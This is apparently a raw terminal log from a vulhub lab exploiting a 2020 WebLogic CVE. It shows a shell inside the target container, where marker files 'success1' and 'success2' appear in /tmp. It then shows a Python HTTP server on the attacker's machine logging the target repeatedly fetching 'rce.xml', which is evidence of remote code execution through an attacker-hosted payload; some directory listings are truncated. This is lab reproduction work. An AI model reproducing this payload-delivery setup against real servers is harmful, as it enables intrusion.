 ┌──(root㉿zigyr)-[~/vulhub/weblogic/CVE-2020
└─# docker exec -it 084d78ce7ae8 /bin/bash
[oracle@084d78ce7ae8 ~]$ cd /tmp
[oracle@084d78ce7ae8 tmp]$ ls
hsperfdata_oracle  wlstOfflineLogs_oracle
[oracle@084d78ce7ae8 tmp]$ ls
hsperfdata_oracle  success1  wlstOfflineLogs
[oracle@084d78ce7ae8 tmp]$ cat success1
[oracle@084d78ce7ae8 tmp]$ ls -la
total 24
drwxrwxrwt 1 root   root   4096 Nov 13 01:11
drwxr-xr-x 1 root   root   4096 Nov 13 00:55
drwxr-xr-x 1 oracle oracle 4096 Nov 13 00:55
-rw-r----- 1 oracle oracle    0 Nov 13 01:12
drwxr-x--- 2 oracle oracle 4096 Nov 13 00:55
drwxr-x--- 3 oracle oracle 4096 Nov 13 00:55
[oracle@084d78ce7ae8 tmp]$ ls
hsperfdata_oracle  success1  wlstOfflineLogs
[oracle@084d78ce7ae8 tmp]$ ll
total 12
drwxr-xr-x 1 oracle oracle 4096 Nov 13 00:55
-rw-r----- 1 oracle oracle    0 Nov 13 01:12 success1
drwxr-x--- 2 oracle oracle 4096 Nov 13 00:55 wlstOfflineLogs_oracle
drwxr-x--- 3 oracle oracle 4096 Nov 13 00:55 wlstTemporacle
[oracle@084d78ce7ae8 tmp]$ ls
hsperfdata_oracle  success1  success2  wlstOfflineLogs_oracle  wlstTemporacle
[oracle@084d78ce7ae8 tmp]$
──(root㉿zigyr)-[~]
─# python3 -m http.server 80 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.12.1 - - [13/Nov/2026 09:21:06] "GET /rce.xml HTTP/1.1" 200 -
192.168.12.1 - - [13/Nov/2026 09:21:06] code 404, message File not found
192.168.12.1 - - [13/Nov/2026 09:21:06] "GET /favicon.ico HTTP/1.1" 404 -
172.21.0.2 - - [13/Nov/2026 09:22:33] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:33] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:34] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:34] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:34] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:34] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:34] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:34] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:35] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:35] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:35] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:35] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:35] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:35] "GET /rce.xml HTTP/1.1" 200 -
172.21.0.2 - - [13/Nov/2026 09:22:36] "GET /rce.xml HTTP/1.1" 200 -